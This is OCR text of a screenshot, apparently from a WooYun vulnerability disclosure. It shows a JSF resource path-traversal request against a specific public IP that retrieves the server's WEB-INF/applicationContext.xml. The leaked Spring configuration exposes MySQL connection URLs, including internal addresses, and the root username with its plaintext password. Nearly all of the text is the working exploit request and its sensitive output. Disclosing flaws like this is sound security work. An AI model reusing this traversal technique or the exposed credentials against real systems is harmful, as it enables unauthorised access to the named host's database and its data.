 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.197…ntext.xml.jsf
218.197.87.49/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://218.197.87.49/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop-2.5.xsd http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-2.5.xsd ">
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"/>
−<!--
<property name="url" value="jdbc:mysql://218.197.87.49:3306/ds" ></property> 经院
-->
−<!--
<property name="url" value="jdbc:mysql://10.10.10.197:3306/ds" ></property> 武职
-->
<property name="url" value="jdbc:mysql://127.0.0.1:3306/ds"/>
−<!--
<property name="url" value="jdbc:mysql://218.197.87.47:3306/ds" ></property>
-->
<property name="username" value="root"/>
<property name="password" value="100100"/>
</bean>
−<bean id="sessionFactory" class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
−<property name="dataSource">
<ref bean="dataSource"/>
</property>
−<property name="hibernateProperties">
−<props>
<prop key="hibernate.dialect"> org.hibernate.dialect.MySQLDialect </prop>
<prop key="hibernate.show_sql">false</prop>
<!--<prop key="hibernate.show_sql">true</prop>-->
</props>
</property>
www.wooyun.org